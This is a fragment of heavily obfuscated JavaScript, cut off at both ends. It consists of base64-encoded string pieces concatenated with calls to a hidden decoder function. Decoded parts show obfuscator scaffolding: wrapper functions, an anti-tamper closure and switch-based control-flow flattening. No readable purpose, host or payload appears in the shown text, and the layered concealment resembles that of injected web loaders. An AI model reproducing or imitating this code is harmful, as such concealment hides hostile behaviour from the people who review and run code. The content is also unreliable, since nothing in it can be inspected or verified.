+'J1JLaEknKStLKDB4MTdkLCdiNiFSJykrS'+'ygweDFmZSwnS2xHIycpK0soMHg0MmYsJ2'+'hsMkAnKStLKDB4MWQyLCdbSUBKJykrSyg'+'weDEwZCwneW1nRScpK0soMHg0MjksJ0ZF'+'UFsnKStLKDB4MzY3LCdlbCgqJykrSygwe'+'DQxNCwnbV03SScpK0soMHg0MDMsJzZhNm'+_0x8990170u(0xb5))+('MmIwLCdiNiFSJykrSygweDIyMSwnRkVQW'+'ycpK0soMHg0MGMsJzA5KlUnKStLKDB4Mz'+'M1LCdibzFzJykrSygweDFmNSwnZV5icyc'+'pK0soMHgzMWYsJ3BkZkMnKStLKDB4NDY4'+'LCcza3FCJykrSygweDQ0NSwnKkxDNCcpK'+_0x8990170u(0xff)+'dpZikhJykrSygweDI4OSwnaGwyQCcpK0s'+'oMHgxOGMsJ24hdCknKStLKDB4MTA3LCdK'+'dTQjJykrSygweDMxZCwnS2xHIycpK0soM'+'HgxNzksJ1tJQEonKStLKDB4M2E3LCdQKj'+'IqJykrSygweDE5MCwnKiQhUicpK0soMHg'+'xMWMsJzcyRm0nKStLKDB4ZmMsJypMQzQn'+'KStLKDB4MzY0LCd1NXghJykrSygweDFmZ'+_0x8990170u(0x199)+'soMHgyNTMsJ1s1ZG8nKStLKDB4MTIyLCd'+'pZikhJykrSygweDE4OSwnM2txQicpK0so'+'MHgzMGUsJ0ZFUFsnKStLKDB4MTAzLCdQK'+'jIqJykrSygweDIyNSwnM1VycScpK0soMH'+_0x8990170u(0x156)+'AJykrSygweDFjMCwnbiF0KScpK0soMHg0'+_0x8990170u(0x125)+'ykrSygweDExZCwnZ1ombicpK0soMHgyZG'+'YsJ29VaXknKStLKDB4Mzg3LCcqTEM0Jyk'+_0x8990170u(0x14e)+'J29VaXknKStLKDB4MmZmLCdbNWRvJykrS'+'ygweDIwOCwnZjl6UScpK0soMHgxOGIsJ1'+_0x8990170u(0x90)+_0x8990170u(0xa2)+'ZTknKStLKDB4MWY4LCdSS2hJJykrSygwe'+'DE2NCwnKkxDNCcpK0soMHgyYTgsJyhpMz'+_0x8990170u(0x16c))+('MmU0LCdpNGNXJykrSygweDJjOSwnUktoS'+_0x8990170u(0xf2)+'I1LCdjZkl6JykrSygweDMyNywnS1A3dSc'+'pK0soMHgzN2QsJ0ckZyMnKStLKDB4M2Qy'+'LCdWUF0lJykrSygweDNmMiwnM2txQicpK'+'0soMHgxZjIsJ0tQN3UnKStLKDB4MzdiLC'+'dDRFdoJykrSygweDIyYywnN2w3ZCcpK0s'+'oMHgyNjIsJ2lmKSEnKStLKDB4MzE5LCdw'+'T2VqJykrSygweDNjMCwnbXhYKCcpK0soM'+'HgzNWMsJ2oldHUnKStLKDB4Mjc2LCdqJX'+'R1JykrSygweDEzOSwnSzRlOScpK0soMHg'+'yNGQsJ24hdCknKStLKDB4MTU4LCc2YTZu'+'JykrSygweDM0NywnZV5icycpK0soMHgzZ'+_0x8990170u(0x190)+'krSygweDMwMywnN2w3ZCcpK0soMHgyNTQ'+_0x8990170u(0x146)+'SygweDMzZiwnZV5icycpK0soMHgyMzksJ'+'0QyKk4nKStLKDB4MjlmLCdbSUBKJykrSy'+_0x8990170u(0x171)+'iamQnKStLKDB4MTJlLCdEMipOJykrSygw'+'eDEwNSwncE9laicpK0soMHgxNWIsJ2lmK'+'SEnKStLKDB4M2Q3LCcqTEM0JykrSygweD'+'FiMCwnUktoSScpK0soMHgxMTMsJ1s1ZG8'+'nKStLKDB4MWQ1LCdqJXR1JykrSygweDM3'+'OCwnZDBtYicpK0soMHgxYWUsJ2JvMXMnK'+_0x8990170u(0x180)+'wnaWYpIScpK0soMHgyMjAsJ2lmKSEnKSt'+'LKDB4MmQ3LCdpZikhJykrSygweDIwOSwn'+'RyRnIycpK0soMHgyMzgsJ0tsRyMnKStLK'+'DB4MmFmLCdbeXlRJykrSygweDM4NSwnai'+'V0dScpK0so')+('MHg0MmMsJ24hdCknKStLKDB4MzQ2LCcoa'+'TMxJykrSygweDE3NSwnb1VpeScpK0soMH'+'gzOWUsJ1RkXlAnKStLKDB4NDJhLCclVFN'+'lJykrSygweDNlMiwnaGwyQCcpK0soMHgz'+'MGYsJ1JLaEknKStLKDB4NDA2LCdpNGNXJ'+_0x8990170u(0x72)+'MsJyVUU2UnKStLKDB4MTUxLCdibzFzJyk'+'rSygweDE5MywnNzJGbScpK0soMHgzM2Us'+'JypMQzQnKStLKDB4MjQwLCdDRFdoJykrS'+_0x8990170u(0xc6)+_0x8990170u(0x7b)+_0x8990170u(0x121)+'MXMnKStLKDB4MWVkLCdHJGcjJykrSygwe'+'DM2MywnRyRnIycpK0soMHg0MDcsJ0QyKk'+'4nKStLKDB4MjIzLCcwOSpVJykrSygweDQ'+_0x8990170u(0x18c)+_0x8990170u(0xf6)+'iwnXm5XNCcpK0soMHgzMDIsJ15uVzQnKS'+'tLKDB4MjViLCdLNGU5JykrSygweDJkNiw'+'nM1VycScpK0soMHgzMzMsJ21dN0knKStL'+_0x8990170u(0xa3)+'1ombicpK0soMHgxNzcsJ2hsMkAnKStLKD'+'B4MjA2LCdwT2VqJykrSygweDJiMywnRyR'+'nIycpK0soMHgzNmIsJ3U1eCEnKStLKDB4'+'NDQ3LCdEMipOJykrSygweDE5NCwnS1A3d'+_0x8990170u(0x103)+_0x8990170u(0x11a)+'pK0soMHg0NWYsJ1ZQXSUnKStLKDB4M2Q1'+_0x8990170u(0xe7)+'0soMHgzOGMsJ1ZQXSUnKStLKDB4MzA2LC'+_0x8990170u(0x17a))+(_0x8990170u(0xa9)+_0x8990170u(0x191)+'gweDNjNCwnXm5XNCcpK0soMHg0NDYsJ0Q'+'yKk4nKStLKDB4MmE0LCdwT2VqJykrSygw'+_0x8990170u(0x127)+'2gnKStLKDB4MTlkLCdwZGZDJykrSygweD'+'IzMSwnaiV0dScpK0soMHgxOTIsJ3RiamQ'+'nKStLKDB4MzIzLCdlXmJzJykrSygweDJj'+'NSwndTV4IScpK0soMHgyOTAsJ2VsKConK'+'StLKDB4Mjk4LCdWUF0lJykrSygweDIzNS'+_0x8990170u(0x75)+_0x8990170u(0x19e)+'S2xHIycpK0soMHg0NGUsJ3U1eCEnKStLK'+_0x8990170u(0x10d)+_0x8990170u(0x177)+'4NDI4LCdKdTQjJykrSygweDM1YSwnW3l5'+'UScpK0soMHgzYzgsJ2lmKSEnKStLKDB4M'+'TRiLCcqJCFSJykrSygweDI0NCwnMDkqVS'+_0x8990170u(0xdc)+_0x8990170u(0x16f)+'K0soMHg0NjMsJ0QyKk4nKStLKDB4MTY4L'+'CdobDJAJykrSygweDE1MywnbV03SScpK0'+_0x8990170u(0x9f)+'HJGcjJykrSygweDMyYSwnRyRnIycpKyhL'+'KDB4NDM2LCd5bWdFJykrSygweDI1MiwnU'+'CoyKicpK0soMHgyMTIsJ0ckZyMnKStLKD'+'B4MjBiLCdGRVBbJykrSygweDFhMSwnUCo'+'yKicpK0soMHgyYzIsJ21dN0knKStLKDB4'+'MTI4LCdLbEcjJykrSygweDJhZSwnS1A3d'+'ScpK0soMHgzZWUsJ1RUcEUnKStLKDB4MW'+'I5LCd0Ympk')+('JykrSygweDEwMiwnaiV0dScpK0soMHgyY'+'2MsJypMQzQnKStLKDB4MzMwLCdjZkl6Jy'+_0x8990170u(0xad)+'sJ2VsKConKStLKDB4MjZmLCdjZkl6Jykr'+'SygweDNmYiwnWzVkbycpK0soMHgyNGYsJ'+'2daJm4nKStLKDB4M2Q4LCd0YmpkJykrSy'+'gweDNhNCwnT0JXOScpK0soMHg0NWIsJ3l'+'tZ0UnKStLKDB4MmRlLCdbSUBKJykrSygw'+_0x8990170u(0x8d)+'ConKStLKDB4MjExLCdbSUBKJykrSygweD'+'E1MCwnYjYhUicpK0soMHgzZjQsJ1RkXlA'+_0x8990170u(0x10c)+'NywnaWYpIScpK0soMHgxMzAsJ0p1NCMnK'+'StLKDB4MTc2LCdjZkl6JykrSygweDQ2ZC'+_0x8990170u(0xe4)+'LKDB4MzcwLCc3MkZtJykrSygweDJmOCwn'+'YjYhUicpK0soMHg0NTAsJ3BPZWonKStLK'+'DB4MjUwLCdHJGcjJykrSygweDM2YywnS2'+'xHIycpK0soMHgyM2IsJzdsN2QnKStLKDB'+'4MzY1LCd0YmpkJykrSygweDFkNywnNmE2'+'bicpK0soMHgyOGQsJ0NEV2gnKStLKDB4M'+'mIyLCdnWiZuJykrSygweDJjZCwnbltWVC'+'cpK0soMHg0NDIsJ2Y5elEnKStLKDB4MzU'+'wLCc2YTZuJykrSygweDFiNiwnVlBdJScp'+'K0soMHgxNmEsJ2lmKSEnKStLKDB4M2U3L'+'CdpNGNXJykrSygweDNjYSwnZWwoKicpK0'+'soMHgyNzksJ0s0ZTknKStLKDB4MzIwLCd'+_0x8990170u(0xe5)+'MHgyYTUsJ1t5eVEnKStLKDB4MmY0LCdEM'+'ipOJykrSygweDJhZCwnbltWVCcpK0soMH'+'gyODMsJ21d')+(_0x8990170u(0x174)+'DQzMSwnZ1ombicpK0soMHgyYjUsJzZhNm'+'4nKStLKDB4NDY5LCcoaTMxJykrSygweDM'+_0x8990170u(0x82)+_0x8990170u(0x198)+'CwnVFRwRScpK0soMHgzZDYsJ2JvMXMnKS'+'tLKDB4M2U0LCc3MkZtJykrSygweDE5ZSw'+'nJVRTZScpK0soMHgyZmUsJ0tsRyMnKStL'+'KDB4MjU1LCdEMipOJykrSygweDJlNiwnS'+'2xHIycpK0soMHgyYWMsJzA5KlUnKStLKD'+_0x8990170u(0xa0)+'yKicpK0soMHgyMzcsJ25bVlQnKStLKDB4'+'M2I0LCdbNWRvJykrSygweDE1NCwnJVRTZ'+_0x8990170u(0xa5)+'k3LCdLNGU5JykrSygweDIyZiwnRDIqTic'+_0x8990170u(0x16e)+'LCczVXJxJykrSygweDMyOCwnZWwoKicpK'+'0soMHgzNDEsJ0p1NCMnKStLKDB4NDJiLC'+'dbSUBKJykrSygweDM4ZiwnT0JXOScpK0s'+'oMHgxNjEsJ3BPZWonKStLKDB4M2U2LCdi'+'bzFzJykrSygweDFlNiwnUCoyKicpK0soM'+'HgyYTYsJ09CVzknKStLKDB4NDVhLCclVF'+'NlJykrSygweDEzZSwncE9laicpK0soMHg'+'zOWQsJ214WCgnKStLKDB4MTZjLCcza3FC'+'JykrSygweDExMCwnYm8xcycpK0soMHgzN'+'WUsJ24hdCknKStLKDB4MjJkLCdbNWRvJy'+_0x8990170u(0x12d)+'nKkxDNCcpK0soMHgyMWMsJ09CVzknKStL'+_0x8990170u(0x13c)+'zJGbScpK0soMHgyNzEsJ0ckZyMnKStLKD'+'B4MmU1LCdL')+('NGU5JykrSygweGVlLCdbNWRvJykrSygwe'+'DFjYSwnS2xHIycpK0soMHgyNDIsJ1s1ZG'+'8nKStLKDB4MTNmLCdLUDd1JykrSygweDJ'+'lZSwndTV4IScpK0soMHgxNmUsJ1RUcEUn'+_0x8990170u(0x11f)+'ywnVFRwRScpK0soMHgyYzYsJ0tsRyMnKS'+'tLKDB4MWQ4LCdeblc0JykrSygweDE1Ziw'+_0x8990170u(0x130)+_0x8990170u(0x10b)+'iZuJykrSygweDJjZiwnWzVkbycpK0soMH'+'gyYzcsJ0NEV2gnKStLKDB4MjhjLCdKdTQ'+'jJykrSygweDM4ZCwnZV5icycpK0soMHhm'+'YSwnM2txQicpK0soMHg0M2UsJ2oldHUnK'+'StLKDB4MWE4LCdUVHBFJykrSygweDI0YS'+'wnM1VycScpK0soMHgzMGMsJ1t5eVEnKSt'+'LKDB4MTJkLCcza3FCJykrSygweDNkMCwn'+'N2w3ZCcpK0soMHgyZTMsJzA5KlUnKStLK'+_0x8990170u(0xda)+'IqTicpK0soMHgxZTEsJ1JLaEknKStLKDB'+'4MTQ0LCdvVWl5JykrSygweDJjZSwndGJq'+_0x8990170u(0x140)+_0x8990170u(0x1a0)+'cpK0soMHgxODYsJ1tJQEonKStLKDB4MjB'+_0x8990170u(0xde)+_0x8990170u(0xd8)+'CdSS2hJJykrSygweDI2OCwnaTRjVycpK0'+'soMHgxNWUsJ2JvMXMnKStLKDB4MjhlLCd'+'beXlRJykrSygweDM1NywnNzJGbScpK0so'+'MHgxMjEsJ1ZQXSUnKSksZFtLKDB4Mzk5L'+_0x8990170u(0x163)+'V0dXJuIHMr')+('dTt9LGRbSygweDIzYSwnb1VpeScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzK3U7fS'+'xkW0soMHgyMGMsJ2Y5elEnKV09ZnVuY3R'+'pb24ocyx1KXtyZXR1cm4gcyt1O30sZFtL'+'KDB4MmQ0LCdPQlc5JyldPUsoMHgyNDUsJ'+_0x8990170u(0x176)+'ZJeicpXT1LKDB4MjQzLCd5bWdFJykrSyg'+'weDJlNywnVlBdJScpK0soMHgxYTYsJ1JL'+'aEknKStLKDB4MmQwLCcza3FCJykrSygwe'+_0x8990170u(0x8b)+'QnKStLKDB4MmUwLCc3bDdkJykrSygweDQ'+'2MCwnaWYpIScpK0soMHgyMmIsJ2JvMXMn'+_0x8990170u(0xd7)+_0x8990170u(0x92)+'tLKDB4MzU4LCd5bWdFJykrSygweDMyNSw'+_0x8990170u(0x18d)+'KDB4MjQ4LCdtXTdJJykrSygweDI0NiwnW'+'0lASicpK0soMHgxNzgsJ0ckZyMnKStLKD'+'B4MmU5LCdLNGU5JykrSygweDNhMCwneW1'+'nRScpK0soMHgzNDMsJ3BPZWonKStLKDB4'+'MzJmLCdbNWRvJykrSygweDM5NywnRkVQW'+'ycpK0soMHgzMzYsJyokIVInKStLKDB4Mm'+'JmLCdibzFzJykrSygweDFhNCwnSnU0Iyc'+'pK0soMHgzNzUsJ0ckZyMnKStLKDB4MzUy'+'LCdlXmJzJykrSygweDJkMiwnSzRlOScpK'+'0soMHgxNTcsJzdsN2QnKStLKDB4MmViLC'+'c2YTZuJykrSygweDJhMCwnVGReUCcpK0s'+'oMHgyODcsJ0p1NCMnKStLKDB4MzI0LCcz'+'VXJxJykrSygweDMzMiwnWzVkbycpK0soM'+'Hg0MzMsJ2NmSXonKStLKDB4MjE5LCc3bD'+'dkJykrSygw')+('eDI3ZiwnaWYpIScpK0soMHgzOGUsJ2hsM'+'kAnKStLKDB4MWM5LCdUVHBFJykrSygweD'+'FjZiwnNmE2bicpK0soMHgyMDUsJ1RkXlA'+_0x8990170u(0xed)+_0x8990170u(0x186)+'0soMHgzNzYsJ1s1ZG8nKStLKDB4MmI3LC'+'dbSUBKJykrSygweDMwMSwnbV03SScpK0s'+'oMHgzMTgsJ3U1eCEnKStLKDB4MjFkLCdu'+'W1ZUJykrSygweDJhMSwnbiF0KScpK0soM'+'HgzOTIsJ0ZFUFsnKStLKDB4MjEzLCcqTE'+'M0JykrSygweDE0YSwnM1VycScpK0soMHg'+'xOTYsJ3U1eCEnKStLKDB4MjdjLCd5bWdF'+'JykrSygweDIwZiwnZ1ombicpK0soMHgxY'+_0x8990170u(0x178)+_0x8990170u(0xb4)+'sJ2lmKSEnKStLKDB4ZjIsJzNVcnEnKStL'+'KDB4MjVjLCduW1ZUJykrSygweDIxNSwnR'+'yRnIycpK0soMHg0NTIsJ1RUcEUnKStLKD'+_0x8990170u(0x8c)+'kbycpK0soMHgxMjUsJ0QyKk4nKStLKDB4'+'MmY2LCdKdTQjJykrSygweDE0MywnZ1omb'+_0x8990170u(0x195)+'YwLCdteFgoJykrSygweDI3ZCwnS2xHIyc'+'pK0soMHgzOGIsJ21dN0knKStLKDB4MzNi'+_0x8990170u(0x132)+'0soMHgzMjYsJ2QwbWInKStLKDB4NDZhLC'+'dvVWl5JykrSygweDJlYSwnZjl6UScpK0s'+'oMHgxYzIsJzA5KlUnKStLKDB4MTdhLCdW'+'UF0lJykrSygweDIyYSwnRyRnIycpK0soM'+'HgyYmIsJ3ltZ0UnKStLKDB4MzRmLCduW1'+'ZUJykrSygw')+('eDJmNywnbV03SScpK0soMHgxYjcsJ1t5e'+_0x8990170u(0x1b5)+'JhYiwnJVRTZScpK0soMHgyYmEsJ1ZQXSU'+'nKStLKDB4NDAwLCdjZkl6JykrSygweDE3'+_0x8990170u(0xcd)+'StLKDB4NDM4LCdPQlc5JykrSygweDEwYy'+'wnbltWVCcpK0soMHgxZjcsJ3BkZkMnKSt'+'LKDB4MzkxLCczVXJxJykrSygweDMzYSwn'+'W0lASicpK0soMHgxNDcsJyVUU2UnKStLK'+'DB4MTQyLCcqTEM0JykrSygweDNhNSwnbV'+'03SScpK0soMHg0NGMsJzA5KlUnKStLKDB'+'4MzFlLCdPQlc5JykrSygweDIxYSwnY2ZJ'+'eicpK0soMHgzMTUsJyokIVInKStLKDB4M'+'jY3LCdlbCgqJykrSygweDNjYiwnUCoyKi'+'cpK0soMHgxMTQsJzcyRm0nKStLKDB4MWR'+_0x8990170u(0x172)+_0x8990170u(0x10e)+'Cd5bWdFJykrSygweDM3MSwnbiF0KScpK0'+'soMHgyMDEsJ2hsMkAnKStLKDB4MWI0LCd'+'GRVBbJykrSygweDJlMiwnS2xHIycpK0so'+_0x8990170u(0xeb)+'kl6JykrSygweDMxMSwncE9laicpK0soMH'+'gzZjEsJ0tsRyMnKStLKDB4M2I2LCd5bWd'+'FJykrSygweDNmOCwnVGReUCcpK0soMHgx'+'MzYsJ2hsMkAnKStLKDB4Mzc0LCdSS2hJJ'+_0x8990170u(0x17b)+'csJ0NEV2gnKStLKDB4Mzc5LCdvVWl5Jyk'+'rSygweDM4MiwnYjYhUicpK0soMHg0MWIs'+_0x8990170u(0x129)+'ygweDI1NiwnKkxDNCcpK0soMHgyODEsJ2'+'4hdCknKStL')+('KDB4MjBlLCdkMG1iJykrSygweDQwOCwnQ'+_0x8990170u(0xcf)+_0x8990170u(0x11e)+'dJScpK0soMHg0MTUsJzcyRm0nKStLKDB4'+'MmMzLCc2YTZuJykrSygweDI1OSwnNzJGb'+'ScpK0soMHgxM2EsJ15uVzQnKStLKDB4MT'+_0x8990170u(0xc5)+_0x8990170u(0x188)+'LCdPQlc5JykrSygweDQwZCwnZDBtYicpK'+'0soMHg0NzAsJzcyRm0nKStLKDB4NDU2LC'+'dbNWRvJykrSygweDM5YiwnZDBtYicpK0s'+'oMHgzYzMsJ2lmKSEnKStLKDB4MjNkLCdv'+_0x8990170u(0xe2)+'DIzYywnYjYhUicpK0soMHg0MTMsJzcyRm'+'0nKStLKDB4MWVlLCdpNGNXJykrSygweDE'+'0OSwnWzVkbycpK0soMHgzNmUsJ09CVzkn'+'KStLKDB4MWIxLCcza3FCJykrSygweDNhM'+_0x8990170u(0xb7)+_0x8990170u(0xe3)+'naWYpIScpK0soMHgzYjEsJ21dN0knKStL'+'KDB4MWYzLCcwOSpVJykrSygweDQ1OSwnX'+'m5XNCcpK0soMHgyMjQsJ1RUcEUnKStLKD'+'B4MjY1LCdWUF0lJykrSygweDExMSwnSzR'+_0x8990170u(0x17e)+_0x8990170u(0x113)+'ycpK0soMHgyYTcsJ2I2IVInKStLKDB4Mj'+'MwLCdpNGNXJykrSygweDE5ZiwnMDkqVSc'+'pK0soMHgzNDAsJ15uVzQnKStLKDB4MTA0'+_0x8990170u(0xa1)+'0soMHgzNjEsJ2QwbWInKStLKDB4MWM3LC'+_0x8990170u(0xf8))+('SygweDJjYiwnSnU0IycpK0soMHgyMTYsJ'+'1AqMionKStLKDB4ZWYsJ0ZFUFsnKStLKD'+'B4MmNhLCdKdTQjJykrSygweDQxZiwnYjY'+'hUicpK0soMHgzZmEsJzNrcUInKStLKDB4'+'MjMzLCdKdTQjJykrSygweDEzYywnbltWV'+'CcpK0soMHgzOWEsJ3ltZ0UnKStLKDB4ND'+_0x8990170u(0x138)+'pK0soMHg0NDQsJ0tQN3UnKStLKDB4MmQx'+'LCdPQlc5JykrSygweDQ1NywnVGReUCcpK'+'0soMHg0MWMsJ2k0Y1cnKStLKDB4MjQ3LC'+'dLbEcjJykrSygweDQxYSwnJVRTZScpK0s'+_0x8990170u(0xab)+'JXR1JykrSygweDQyMCwnW3l5UScpK0soM'+'HgyOWUsJ24hdCknKStLKDB4MmYzLCdbSU'+'BKJykrKEsoMHgzNGUsJ2I2IVInKStLKDB'+'4M2FiLCdKdTQjJykrSygweDIwYSwnWzVk'+'bycpK0soMHgzODgsJzZhNm4nKStLKDB4N'+'DE5LCcza3FCJykrSygweDFkMCwnZDBtYi'+'cpK0soMHgyZTgsJ0NEV2gnKStLKDB4MmU'+'xLCdUVHBFJykrSygweDFiOCwndTV4IScp'+_0x8990170u(0x102)+'CduW1ZUJykrSygweDE0OCwnZjl6UScpK0'+'soMHgyMWIsJ3U1eCEnKStLKDB4MmMwLCd'+'0YmpkJykrSygweDM4NCwnaiV0dScpK0so'+'MHgxODEsJ1AqMionKStLKDB4M2YwLCc3b'+'DdkJykrSygweDI5NCwnaWYpIScpK0soMH'+_0x8990170u(0xce)+_0x8990170u(0x13e)+'YywnUCoyKicpK0soMHg0NTUsJ0QyKk4nK'+_0x8990170u(0xc4)+'wnZWwoKicp')+('K0soMHgxODgsJ2k0Y1cnKStLKDB4M2Q0L'+'CdpZikhJykrSygweDNhNiwnKGkzMScpK0'+'soMHgzYjcsJ2NmSXonKStLKDB4MzA3LCd'+'wZGZDJykrSygweDNhYywnVlBdJScpK0so'+'MHgxNjMsJ0tQN3UnKStLKDB4MjdiLCdvV'+'Wl5JykrSygweDNjZiwnWzVkbycpK0soMH'+'gxYWEsJ24hdCknKStLKDB4MzgxLCdlbCg'+_0x8990170u(0xcb)+'YjgsJ2I2IVInKStLKDB4MWNjLCdWUF0lJ'+'ykrSygweDIzZSwnZDBtYicpK0soMHgyOT'+_0x8990170u(0x97)+'rSygweDJiNiwnW0lASicpK0soMHgyZWYs'+'J0NEV2gnKStLKDB4MjcwLCdSS2hJJykrS'+'ygweDQ1NCwnWzVkbycpK0soMHgxM2IsJy'+'hpMzEnKStLKDB4MmFhLCdbSUBKJykrSyg'+_0x8990170u(0x81)+'MionKStLKDB4MmVjLCdHJGcjJykrSygwe'+_0x8990170u(0xaf)+_0x8990170u(0x6d)+'4MCwnS2xHIycpK0soMHgxNjksJ3U1eCEn'+_0x8990170u(0xdf)+_0x8990170u(0x15d)+_0x8990170u(0x165)+'nWzVkbycpK0soMHgzZDMsJzcyRm0nKStL'+'KDB4MTBlLCdvVWl5JykrSygweDFkNCwnY'+_0x8990170u(0x131)+_0x8990170u(0x87)+_0x8990170u(0x12e)+'MTFmLCczVXJxJykrSygweDNlOCwnS2xHI'+'ycpK0soMHg0MjIsJ1RUcEUnKStLKDB4MT'+'VkLCdmOXpR')+('JykrSygweDE0MSwnaiV0dScpK0soMHg0M'+'mQsJ2VsKConKStLKDB4MTg0LCczVXJxJy'+_0x8990170u(0x15c)+'sJ2Y5elEnKStLKDB4MWNiLCczVXJxJykr'+_0x8990170u(0x14b)+'0QyKk4nKStLKDB4NDZmLCd1NXghJykrSy'+'gweDNkYSwnUktoSScpK0soMHgxNGQsJ2Q'+'wbWInKStLKDB4MmZhLCdeblc0JykrSygw'+'eDQyNSwnZjl6UScpK0soMHgzYmMsJ2I2I'+'VInKStLKDB4MjNmLCdlXmJzJykrSygweD'+'NmNSwnT0JXOScpK0soMHgxMjYsJzZhNm4'+_0x8990170u(0x85)+'OSwnMDkqVScpK0soMHgxOGUsJ2I2IVInK'+'StLKDB4Mjk1LCdlXmJzJykrSygweDI3Ny'+_0x8990170u(0x18e)+'LKDB4MTlhLCdQKjIqJykrSygweDQwNSwn'+'NmE2bicpK0soMHhmMSwnY2ZJeicpK0soM'+'Hg0MGUsJ0ckZyMnKStLKDB4M2JkLCdWUF'+_0x8990170u(0xee)+'mOSwnM1VycScpK0soMHgzZjcsJ2daJm4n'+'KStLKDB4MTk3LCcoaTMxJykrSygweDIxZ'+'iwnSnU0IycpK0soMHgxMmEsJyVUU2UnKS'+'tLKDB4MjczLCdjZkl6JykrSygweDM0OCw'+'nKGkzMScpK0soMHgyZDUsJzNVcnEnKStL'+'KDB4MjlhLCdqJXR1JykrSygweDI1MSwnV'+_0x8990170u(0x155)+'B4MTk1LCdLbEcjJykrSygweDExMiwnUkt'+'oSScpK0soMHgzNjAsJ2VsKConKStLKDB4'+_0x8990170u(0x70)+'ScpK0soMHg0M2QsJzdsN2QnKStLKDB4Mz'+'BhLCdDRFdo')+('JykrSygweDQ2ZSwnUktoSScpK0soMHgyM'+'jYsJ1ZQXSUnKStLKDB4MTZkLCdiNiFSJy'+'krSygweDFlZiwnZV5icycpK0soMHgzZmM'+'sJ0NEV2gnKStLKDB4ZjYsJ2oldHUnKStL'+_0x8990170u(0x1b3)+'lBdJScpK0soMHgzYTMsJ0tsRyMnKStLKD'+'B4MTA2LCcza3FCJykrSygweDJjOCwnSzR'+'lOScpK0soMHgyOGEsJ2NmSXonKStLKDB4'+'MThmLCdnWiZuJykrSygweDFhNSwnVFRwR'+_0x8990170u(0x1a4)+'UyLCdLbEcjJykrSygweDEyYywnaWYpISc'+'pK0soMHgxYjIsJ2lmKSEnKStLKDB4MTRm'+_0x8990170u(0x78)+'0soMHgxNzAsJ2NmSXonKStLKDB4MzVmLC'+_0x8990170u(0x189)+'oMHgxMjksJ0ckZyMnKStLKDB4NDMyLCcl'+'VFNlJykrSygweDM5OCwnbXhYKCcpK0soM'+'HgyZDksJ0ZFUFsnKStLKDB4MjYwLCd1NX'+_0x8990170u(0x148)+'oMHgzNzMsJ09CVzknKV09SygweDE3MSwn'+_0x8990170u(0x7a)+'mcnLGRbSygweDQxMSwnVGReUCcpXT1mdW'+_0x8990170u(0x1a7)+'DLEQpe3JldHVybiBzKHUsdix3LHgseSx6'+'LEEsQixDLEQpO30sZFtLKDB4MTMxLCdHJ'+_0x8990170u(0xe0)+'JuIHN8fHU7fSxkW0soMHg0MjQsJ0ckZyM'+'nKV09ZnVuY3Rpb24ocyx1LHYsdyx4LHks'+_0x8990170u(0x118)+'30sZFtLKDB4MjdlLCdQKjIqJyldPWZ1bm'+_0x8990170u(0x17d))+('dSx2LHcseCl7cmV0dXJuIHModSx2LHcse'+'Ck7fSxkW0soMHgyYmMsJ2QwbWInKV09Zn'+_0x8990170u(0x98)+'9LGRbSygweDFiYywnSzRlOScpXT1LKDB4'+'MjAyLCdPQlc5JykrSygweDFiZiwnaGwyQ'+'CcpK0soMHgyYTMsJ3BkZkMnKSsnXScsZF'+'tLKDB4MTA5LCdKdTQjJyldPUsoMHgzNDU'+'sJ0tsRyMnKStLKDB4MzU2LCdDRFdoJykr'+_0x8990170u(0xd4)+_0x8990170u(0xe9)+'09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcyh'+'1KTt9LGRbSygweDI3OCwnaiV0dScpXT1L'+_0x8990170u(0x16d)+'DBtYicpK0soMHgyNWEsJ2I2IVInKStLKD'+_0x8990170u(0xec)+'zYywnMDkqVScpXT1LKDB4MmRhLCdeblc0'+_0x8990170u(0xd9)+'jEsJ0tsRyMnKStLKDB4MWE3LCc3MkZtJy'+'krSygweDI5YywnRkVQWycpLGRbSygweDQ'+'0OCwnJVRTZScpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzfHx1O30sZFtLKDB4MWNkL'+_0x8990170u(0xdb)+'cseCx5LHosQSxCLEMsRCl7cmV0dXJuIHM'+'odSx2LHcseCx5LHosQSxCLEMsRCk7fTt2'+'YXIgZj1kLGk9ZnVuY3Rpb24oKXt2YXIgc'+'z0hIVtdO3JldHVybiBmdW5jdGlvbih1LH'+'Ype3ZhciB3PXM/ZnVuY3Rpb24oKXt2YXI'+'gTD1fMHg2NDU1NTg0ZTtpZih2KXt2YXIg'+'eD12W0woMHgyOTEsJ1t5eVEnKV0odSxhc'+_0x8990170u(0xd2)+'t9fTpmdW5j')+('dGlvbigpe307cmV0dXJuIHM9IVtdLHc7f'+'Tt9KCk7ZnVuY3Rpb24gaihzLHUpe3Zhci'+'BNPUs7Zm9yKHZhciB2IGluIHMpaWYoZlt'+'NKDB4MmJkLCc2YTZuJyldKHZbTSgweDIz'+_0x8990170u(0x194)+'W9uKHcseCl7dmFyIE49TSx5PWZbTigweD'+'I4YiwnSnU0IycpXVtOKDB4MjY0LCdpZik'+'hJyldKCd8Jyksej0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbeisrXSl7Y2FzZScwJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMSc6Zm9yKH'+'ZhciBBPTB4MjtmW04oMHgzMWMsJ0QyKk4'+'nKV0oQSx4W04oMHg0MGIsJzdsN2QnKSsn'+'aCddKTtBKyspaWYoZltOKDB4MzlmLCdqJ'+'XR1JyldKHdbTigweDM2ZCwnaiV0dScpK0'+_0x8990170u(0x10f)+'dKSx4W0FdWzB4MV0pKXJldHVybjtjb250'+_0x8990170u(0x175)+'igweDEwOCwnRkVQWycpXT1mW04oMHgxMW'+'UsJyokIVInKV0sQltOKDB4MzZhLCd1NXg'+'hJyldPWZ1bmN0aW9uKEUsRil7dmFyIE89'+'TjtyZXR1cm4gZltPKDB4MWMzLCdiNiFSJ'+'yldKEUsRik7fSxCW04oMHg0NDMsJzNrcU'+'InKV09ZltOKDB4MWU3LCd5bWdFJyldLEJ'+'bTigweDI2NiwnW3l5UScpXT1mdW5jdGlv'+_0x8990170u(0x19d)+'CgweDFkZSwnSnU0IycpXShFLEYpO30sQl'+_0x8990170u(0xbf)+'iOSwnUktoSScpXSxCW04oMHg0MjEsJ1s1'+'ZG8nKV09ZltOKDB4MjVmLCcwOSpVJyldL'+'EJbTigweDFlMCwnY2ZJeicpXT1mdW5jdG'+'lvbihFLEYp')+(_0x8990170u(0x1b2)+_0x8990170u(0x1aa)+'JiLCdlXmJzJyldPWZ1bmN0aW9uKEUpe3Z'+'hciBSPU47cmV0dXJuIGZbUigw